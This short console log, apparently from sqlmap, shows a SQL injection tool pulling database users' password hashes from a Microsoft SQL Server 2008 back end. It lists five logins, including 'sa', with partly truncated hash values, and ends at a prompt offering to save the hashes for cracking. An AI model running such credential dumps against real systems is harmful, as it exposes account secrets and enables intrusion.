 back-end DBMS: Microsoft SQL Server 2008
[14:47:22] [INFO] fetching database users password hashes
[14:47:22] [INFO] used SQL query returns 5 entries
[14:47:22] [INFO] resumed: '##MS_PolicyEventProcessingLogin##'
[14:47:22] [INFO] resumed: '0x010033c41b0f7f10e48dae340b3970702a5e9b5244b8ca5...
[14:47:22] [INFO] resumed: '##MS_PolicyTsqlExecutionLogin##'
[14:47:22] [INFO] resumed: '0x0100ffb62739dc40ca1b4f0bcd6e3651a19fc055cda2398...
[14:47:22] [INFO] resumed: 'sa'
[14:47:22] [INFO] resumed: '0x01009d2fb6eae602941e82615fdef7488413bf5b96ce1ea...
[14:47:22] [INFO] resumed: 'ske'
[14:47:22] [INFO] resumed: '0x010087a7cc2d2a02369d1a4bb1adc5ee5ae812a7779ac30...
[14:47:22] [INFO] resumed: 'Znmjj'
[14:47:22] [INFO] resumed: '0x01004d4fad39f42cb80ce4b48c63b002e6f98862b517b8d...
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]